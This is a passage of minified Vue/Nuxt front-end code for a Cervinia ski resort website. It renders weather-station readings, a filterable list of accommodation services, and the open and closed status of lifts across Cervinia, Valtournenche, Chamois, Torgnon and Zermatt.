u-mt-30"},[n("tbody",[n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.temperatura))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"u-pl-40"},[e._v("\n              "+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.current?e.centralina.latest_values.temperature.current+" °C":"N/A")+"\n            ")])])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.umidita))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"u-pl-40"},[e._v(e._s(null!==(t=e.centralina.latest_values.humidity)&&void 0!==t&&t.current?e.centralina.latest_values.humidity.current+"%":"N/A"))])])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.media_vento))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},["object"===Object(r.a)(e.centralina.latest_values.wind)&&null!==e.centralina.latest_values.wind&&Object.keys(e.centralina.latest_values.wind).length>0?n("p",{staticClass:"u-pl-40"},[e._v("\n              "+e._s(e.centralina.latest_values.wind.avg_speed_kmh.current)+" "+e._s(e.apiStrings.centraline.ventoVel)+" "+e._s(e.apiStrings.centraline.da)+" "+e._s(e.getWindDirection(e.centralina.latest_values.wind.gust_speed_kmh.direction.current.degree))+"\n            ")]):e._e()])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.max_raffica))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},["object"===Object(r.a)(e.centralina.latest_values.wind)&&null!==e.centralina.latest_values.wind&&Object.keys(e.centralina.latest_values.wind).length>0?n("p",{staticClass:"u-pl-40"},[e._v("\n              "+e._s(e.centralina.latest_values.wind.gust_speed_kmh.max.value)+" "+e._s(e.apiStrings.centraline.ventoVel)+" "+e._s(e.apiStrings.centraline.da)+" "+e._s(e.getWindDirection(e.centralina.latest_values.wind.gust_speed_kmh.direction.max.degree))+" "+e._s(e.apiStrings.centraline.alle)+" "+e._s(e.centralina.latest_values.wind.gust_speed_kmh.max.time)+"\n            ")]):e._e()])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.temperatura_min))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"u-pl-40"},[e._v("\n\t\t\t\t\t\t\t\t"+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.min?e.centralina.latest_values.temperature.min.value+" °C":"N/A")+"\n              ("+e._s(e.apiStrings.centraline.alle)+" "+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.min?e.centralina.latest_values.temperature.min.time:"N/A")+")\n            ")])])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.temperatura_max))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"u-pl-40"},[e._v("\n              "+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.max?e.centralina.latest_values.temperature.max.value+" °C":"N/A")+"\n              ("+e._s(e.apiStrings.centraline.alle)+" "+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.max?e.centralina.latest_values.temperature.max.time:"N/A")+")\n            ")])])])])]),e._v(" "),n("p",{staticClass:"u-mt-30 size-14 dark-grey"},[e._v(e._s(e.apiStrings.meteo.aggiornamento)+" "+e._s(e.$d(new Date(e.centralina.updated_at.date)))+" ("+e._s(e.centralina.updated_at.time)+")")])]):e._e()}),[],!1,(function(t){this.$style=l.default.locals||l.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(20),n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={props:{services:{type:Array,default:function(){return[]}},localita:{type:Array,default:function(){return[]}},generalContent:{type:Object,default:function(){}}},data:function(){return{filterLocalita:null,filterCategoria:null,itemsToShow:5,totalItems:0,count:""}},computed:c(c({},Object(o.b)(["taxAPI"])),{},{filterServices:function(){var t=this;if(null===this.filterLocalita&&null===this.filterCategoria)return this.services;var e=this.services,n=[],r=[],o=this.$refs.changeCat.querySelectorAll("button"),l=this.$refs.changeLocalita.querySelectorAll("button");return this.$refs.changeLocalita.classList.contains(this.$style.changeLocalitaActive)&&(l.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),l.forEach((function(e){e.dataset.slug===t.filterLocalita&&(t.$refs.currentLocalita.innerText=e.dataset.name,e.classList.add(t.$style.buttonHide))})),this.toggleLocalita()),this.$refs.changeCat.classList.contains(this.$style.changeLocalitaActive)&&(o.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),o.forEach((function(e){e.dataset.slug===t.filterCategoria&&(t.$refs.currentCat.innerHTML=e.dataset.name,e.classList.add(t.$style.buttonHide))})),this.toggleCat()),"tutte"===this.filterLocalita&&"tutte"===this.filterCategoria||null===this.filterLocalita&&"tutte"===this.filterCategoria||"tutte"===this.filterLocalita&&null===this.filterCategoria?(e.length>5?this.resetItemsToShow(5):this.resetItemsToShow(e.length),e):"tutte"===this.filterLocalita||null===this.filterLocalita?(e.forEach((function(e){e.tax_categorie.forEach((function(n){n.slug===t.filterCategoria&&r.push(e)}))})),(e=r).length>5?this.resetItemsToShow(5):this.resetItemsToShow(e.length),e):"tutte"===this.filterCategoria||null===this.filterCategoria?(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filterLocalita&&n.push(e)}))})),(e=n).length>5?this.resetItemsToShow(5):this.resetItemsToShow(e.length),e):(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filterLocalita&&n.push(e)}))})),n.length>0&&(e=n).forEach((function(e){e.tax_categorie.forEach((function(n){n.slug===t.filterCategoria&&r.push(e)}))})),(e=r).length>5?this.resetItemsToShow(5):this.resetItemsToShow(e.length),e)}}),created:function(){this.totalItems=this.services.length,this.itemsToShow=this.services.length>=5?5:this.services.length,this.getRemainItems()},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{resetItemsToShow:function(t){this.itemsToShow=this.services.length>=t?t:this.services.length},toggleLocalita:function(){this.$refs.changeLocalita.classList.toggle(this.$style.changeLocalitaActive)},toggleCat:function(){this.$refs.changeCat.classList.toggle(this.$style.changeLocalitaActive)},getRemainItems:function(){var t=parseInt(this.itemsToShow)+5,e=0;return t>this.filterServices.length&&(e=t-this.filterServices.length),5-e}}},m=n(327),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-text-center"},[e("div",{ref:"changeLocalita",class:[t.$style.changeLocalita,"u-mr-20 u-sm-mh-auto u-sm-mb-20"]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleLocalita}},[e("span",{ref:"currentLocalita"},[t._v("Seleziona una località")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filterLocalita="tutte"}}},[t._v("\n        Tutte\n      ")]),t._v(" "),t._l(t.localita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},on:{click:function(e){t.filterLocalita=n.slug}}},[t._v("\n        "+t._s(n.name)+"\n      ")])}))],2)]),t._v(" "),e("div",{ref:"changeCat",class:[t.$style.changeLocalita,"u-sm-mh-auto"]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleCat}},[e("span",{ref:"currentCat"},[t._v("Seleziona una categoria")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filterCategoria="tutte"}}},[t._v("\n        Tutte\n      ")]),t._v(" "),t._l(t.taxAPI.categorie_ospitalita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},domProps:{innerHTML:t._s(n.name)},on:{click:function(e){t.filterCategoria=n.slug}}})}))],2)]),t._v(" "),e("div",{staticClass:"u-text-center u-mt-80 u-mb-100"},[e("span",{staticClass:"u-block size-25 medium u-mb-15"},[t._v("sono presenti")]),t._v(" "),e("h4",{staticClass:"bg-title size-35 demi u-upp"},[t._v("\n      "+t._s(t.filterServices.length)+" strutture\n    ")])]),t._v(" "),t.filterServices.length>0?e("div",{staticClass:"u-text-left"},[t._l(t.itemsToShow,(function(n){return[e("CardService",{key:n,staticClass:"u-sm-mb-40 u-mt-50 u-pb-50 u-mh-auto",attrs:{"content-card":t.filterServices[n-1]}})]}))],2):e("div",{staticClass:"grid test grid--stretch u-full-height-perc u-ph-25 u-pv-90"},[e("p",{staticClass:"size-20"},[t._v("Non ci sono risultati")])]),t._v(" "),t.itemsToShow<t.filterServices.length||t.filterServices.length>t.itemsToShow?e("div",[e("button",{staticClass:"size-20 demi u-pb-100 bg-black white u-upp u-pv-20 u-ph-40 u-mt-100",on:{click:function(e){t.itemsToShow+=t.getRemainItems()}}},[t._v("\n      "+t._s(t.generalContent.strings.cta_load_more)+"\n    ")])]):t._e()])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{CardService:n(277).default})},function(t,e,n){"use strict";n.r(e);var r={props:{contentCard:{type:Object,default:function(){}}},methods:{getLinkContact:function(t){var e="";switch(t){case"email":e="mailto:";break;case"phone":e="tel:";break;case"open-website":e=""}return e}}},o=n(329),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.serviziOtherCard,"u-full-width-perc u-full-height-perc u-sm-mb-20 u-ph-30 u-pv-30"]},[e("TextBlock",[e("p",{staticClass:"size-16 medium secondary"},[t._v(t._s(t.contentCard.pretitle))])]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-25 demi black u-upp u-pt-20"},[t._v(t._s(t.contentCard.title))])]),t._v(" "),t._l(t.contentCard.contacts,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-center u-mt-20"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:n.contact_type}}),t._v(" "),e("a",{staticClass:"size-18 medium black",attrs:{href:t.getLinkContact(n.contact_type)+n.contact},domProps:{innerHTML:t._s("open-website"===n.contact_type?n.contact_label:n.contact)}})],1)}))],2)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(38);var r={props:{data:{type:Object,default:function(){}}},data:function(){return{bannerData:{}}},created:function(){this.bannerData=this.data}},o=n(331),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return null!==t.bannerData.nascondi?e("section",{attrs:{"data-scroll-section":""}},[e("a",{class:[t.$style.bannerAdv,"u-block"],attrs:{href:t.bannerData.link,target:"_blank"}},[e("picture",{staticClass:"u-block u-sm-mh-auto"},[t.bannerData.immagine_mobile?e("source",{attrs:{media:"(max-width: 799px)",srcset:t.bannerData.immagine_mobile.full[0]}}):t._e(),t._v(" "),e("source",{attrs:{media:"(min-width: 800px)",srcset:t.bannerData.immagine_desktop.full[0]}}),t._v(" "),e("img",{staticClass:"u-sm-mh-auto",attrs:{src:t.bannerData.immagine_desktop.full[0],alt:""}})])])]):t._e()}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(38);var r=n(650),o=n(649);r.a.use([o.a]);var l={props:{title:{type:String,default:""},items:{type:Array,default:function(){return[]}}},data:function(){return{swiperOption:{slidesPerView:"auto",spaceBetween:16,speed:1e3,observeParents:!0,observer:!0,enabled:!0,navigation:{nextEl:".swiper-button-next-pano",prevEl:".swiper-button-prev-pano"},breakpoints:{320:{enabled:!1},768:{enabled:!0}}}}},mounted:function(){this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption)}},c=n(333),d=n(0);var component=Object(d.a)(l,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.singleTour,"grid grid--flush"]},[e("div",{staticClass:"grid__col col-2_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk u-relative"},[e("h3",{staticClass:"size-50 demi u-sm-ph-25 u-mb-60",domProps:{innerHTML:t._s(t.title)}}),t._v(" "),e("div",{ref:"carousel",class:[t.$style.tourSlider,"swiper-container u-relative"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.items,(function(n,r){return e("div",{key:r,class:[t.$style.tourItem,"swiper-slide u-sm-mb-20"]},[e("a",{staticClass:"u-block u-full-width-perc u-full-height-perc",attrs:{href:n.link,target:"_blank"}},[e("LazyFigure",{attrs:{image:n.immagine.large}},[e("span",{class:[t.$style.openItem,"u-flex u-flex-center u-upp u-absolute-centered bg-primary demi size-16"]},[t._v("Apri")])])],1)])})),0)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"u-mb-20 swiper-button-next-pano u-hide-tablet"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{class:[t.$style.btnPrev,"swiper-button-prev-pano u-hide-tablet"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-icon":"","reverse-shape-y":""}})],1)])])])}),[],!1,(function(t){this.$style=c.default.locals||c.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=n(5),l=(n(21),n(76),n(4),n(20),n(8),n(49),n(2));function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var d={data:function(){return{weatherHeader:{},impiantiOpened:0}},fetch:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"https://cervinia-data.devtherocks.it/meteov2",e.next=3,t.$axios.$get("https://cervinia-data.devtherocks.it/meteov2").then((function(t){return t.find((function(t){return"Breuil-Cervinia, loc. Plan Maison (AO)"===t.name})).latest_values}));case 3:t.weatherHeader=e.sent;case 4:case"end":return e.stop()}}),e)})))()},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(l.b)(["impianti","optionsAPI"])),mounted:function(){this.impianti&&this._getImpianti()},methods:{_getImpianti:function(){var t=this,e=0;Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"CERVINIA IMPIANTI"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++),"ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++),"CHAMOIS"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++),"TORGNON"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++),"VALTOURNENCHE"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].REMONTEE)?t.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[r].REMONTEE&&"O"===t.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e++)})):this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&"CERVINIA IMPIANTI"===this.impianti.SECTEUR["@attributes"].nom.trim()&&(Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&(e=1)),this.impiantiOpened=e}}},m=d,f=n(336),h=n(0);var component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.header__right,"u-flex","u-fixed","u-items-center","size-18","white","medium"]},[e("div",{class:[t.$style.infoMeteo,"u-flex u-items-center u-sm-ml-40 u-ml-50 u-relative"]},[e("span",{class:["u-flex","u-items-center"]},[Object.keys(t.weatherHeader).length>0?e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[t.$fetchState.pending?t._e():e("span",{class:[t.$style.infoData]},[t._v(t._s(t.weatherHeader.temperature.current)+"°")])]):t._e(),t._v(" "),e("Icon",{class:[t.$style.infoIcon,"u-sm-ml-5 u-ml-10"],attrs:{icon:"sun",color:"var(--primary)"}})],1)]),t._v(" "),e("div",{class:[t.$style.infoImpianti,"u-flex u-items-center u-sm-ml-40 u-ml-50 u-relative"]},[e("span",{class:["u-flex","u-items-center"]},[e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[e("span",{class:[t.$style.infoData]},[t._v(t._s(t.impiantiOpened))])]),t._v(" "),e("Icon",{class:[t.$style.infoIcon,"u-sm-ml-5 u-ml-10"],attrs:{icon:"lift",color:"var(--primary)"}})],1)])])}),[],!1,(function(t){this.$style=f.default.locals||f.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(62),n(4),n(8),n(73),n(28),n(39),n(84),n(36),n(55),n(49),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={data:function(){return{jsonData:{},choice:0,dataLocalita:"",impiantiOpened:0,totalImpianti:0,idPos:0,localitaNotCervinia:["VALTOURNENCHE","CHAMOIS","TORGNON","ZERMATT"],localita:["CERVINIA IMPIANTI","VALTOURNENCHE","CHAMOIS","TORGNON","ZERMATT"],date:["16.10.21 - 01.05.22","20.11.21 - 18.04.22","27.11.21 - 03.04.22","27.11.21 - 03.04.22","16.10.21 - 01.05.22"]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","impianti"])),created:function(){var t=this;this.isActiveTab("CERVINIA IMPIANTI"),this.makeActive("CERVINIA IMPIANTI");var e=["CERVINIA IMPIANTI","VALTOURNENCHE","CHAMOIS","TORGNON","ZERMATT"],i=1,n=null;n=setInterval((function r(){t._getImpianto(e[i])>0?(t.makeActive(e[i]),t.isActiveTab(e[i]),clearInterval(n),n=setInterval(r,2e4)):(clearInterval(n),n=setInterval(r,0)),i<e.length-1?i++:i=0}),2e4)},methods:{getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},filterImpianti:function(data){var t=[];return this.impianti.SECTEUR.forEach((function(e,n){"CERVINIA IMPIANTI"!==e["@attributes"].nom&&"CERVINIA PISTE"!==e["@attributes"].nom&&"COLLEGAMENTI ZERMATT"!==e["@attributes"].nom&&"COLLEGAMENTI  CERVINIA"!==e["@attributes"].nom&&"ZONE ZERMATT"!==e["@attributes"].nom&&t.push(data[n])})),t},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","matterhorn","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")},_getImpianto:function(t){var e=0,n=-1;return n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0,this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?e=this.impianti.SECTEUR.REMONTEE.length:this.impianti.SECTEUR.REMONTEE&&(e=1):Array.isArray(this.impianti.SECTEUR)&&-1!==n&&(Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?e=this.impianti.SECTEUR[n].REMONTEE.length:this.impianti.SECTEUR[n].REMONTEE&&(e=1)),e},_getImpiantiAperti:function(t){var e=0,n=-1;return(n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0)>=0&&(this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):this.impianti.SECTEUR.REMONTEE&&"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&e++:Array.isArray(this.impianti.SECTEUR)&&(Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?this.impianti.SECTEUR[n].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):"O"===this.impianti.SECTEUR[n].REMONTEE["@attributes"].etat&&e++)),e},getImpiantiCervinia:function(t){var e=[],n=-1;return this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)?(n=0,Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){e.push(t)})):e.push(this.impianti.SECTEUR.REMONTEE)):Array.isArray(this.impianti.SECTEUR)&&(n=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}))),Array.isArray(this.impianti.SECTEUR)&&n>=0&&(Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?this.impianti.SECTEUR[n].REMONTEE.forEach((function(t){e.push(t)})):e.push(this.impianti.SECTEUR[n].REMONTEE)),e},getPisteCervinia:function(t){var e=[],n=-1;return n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0,Array.isArray(this.impianti.SECTEUR)&&n>=0&&(Array.isArray(this.impianti.SECTEUR[n].PISTE)?this.impianti.SECTEUR[n].PISTE.forEach((function(t){e.push(t)})):e.push(this.impianti.SECTEUR[n].PISTE)),e},makeActive:function(t){var e=this,n=null;-1!==(n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0)&&(this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?this.choice=0:this.choice=n,setTimeout((function(){if(e.$refs.smartImpianti){e.$refs.smartImpianti.querySelectorAll(".grid").forEach((function(t){t.style.transform="translateY(0)"}));var t=e.$refs.smartImpianti.querySelector(".is-active"),n=t.offsetHeight,r=t.offsetTop,o=window.innerHeight/(n+r),l=n+r-window.innerHeight;o<1&&(t.querySelector(".grid").style.transform="translateY(".concat(-l+"px",")"))}}),1e3))},isActiveTab:function(t){var e=null,n=null;return n=Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()})):0,this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?e=0:Array.isArray(this.impianti.SECTEUR)&&(e=n),this.choice===e}}},d=c,m=n(337),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"smartImpianti",staticClass:"u-pb-110 u-pl-90"},[e("div",{staticClass:"u-relative"},[e("div",{class:[t.$style.localitaTabs]},[e("div",{staticClass:"u-flex u-justify-between size-18"},[e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CERVINIA IMPIANTI")?[t.$style.activeTab,"black"]:""],[t._getImpianto("CERVINIA IMPIANTI")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("CERVINIA IMPIANTI")?"bg-title":""},[t._v("Breuil-Cervinia")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("VALTOURNENCHE")?[t.$style.activeTab,"black"]:""],[t._getImpianto("VALTOURNENCHE")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("VALTOURNENCHE")?"bg-title":""},[t._v("Valtournenche")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("CHAMOIS")?[t.$style.activeTab,"black"]:""],[t._getImpianto("CHAMOIS")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("CHAMOIS")?"bg-title":""},[t._v("Chamois")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("TORGNON")?[t.$style.activeTab,"black"]:""],[t._getImpianto("TORGNON")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("TORGNON")?"bg-title":""},[t._v("Torgnon")])]),t._v(" "),e("a",{class:[t.$style.localitaTab,[t.isActiveTab("ZERMATT")?[t.$style.activeTab,"black"]:""],[t._getImpianto("ZERMATT")?"":t.$style.disabledTab],"u-text-center u-upp u-sm-pv-15 u-sm-ph-20 u-pv-30"],attrs:{href:"#"}},[e("span",{class:t.isActiveTab("ZERMATT")?"bg-title":""},[t._v("Zermatt")])])])])]),t._v(" "),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isActiveTab("CERVINIA IMPIANTI"),expression:"isActiveTab('CERVINIA IMPIANTI')"}],class:t.isActiveTab("CERVINIA IMPIANTI")?"is-active u-overflow-hidden":""},[e("div",{staticClass:"grid u-mt-40"},[e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:[t.$style.impiantiPiste,"u-full-width-perc"]},[e("div",{class:t.$style.colTitle},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Impianti ")]),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-relative"]},[e("span",{staticClass:"size-20 demi"},[t._v(t._s(t._getImpiantiAperti("CERVINIA IMPIANTI")))]),t._v(" "),e("span",{class:t.$style.dataStatusSeparator}),t._v(" "),e("span",{staticClass:"size-20 medium"},[t._v(t._s(t._getImpianto("CERVINIA IMPIANTI")))])])]),t._v(" "),t._l(t.getImpiantiCervinia("CERVINIA IMPIANTI"),(function(n,r){return 